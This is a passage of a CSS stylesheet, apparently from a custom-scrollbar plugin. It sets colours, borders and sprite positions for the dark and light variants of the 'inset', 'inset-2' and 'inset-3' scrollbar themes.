	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	
	/* theme "inset-2", "inset-2-dark" */
	
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: transparent;
		border-width: 1px;
		border-style: solid;
		border-color: #fff;
		border-color: rgba(255,255,255,0.2);
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }
	
	
	/* theme "inset-3", "inset-3-dark" */
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }
	
	/* ---------------------------------------- */
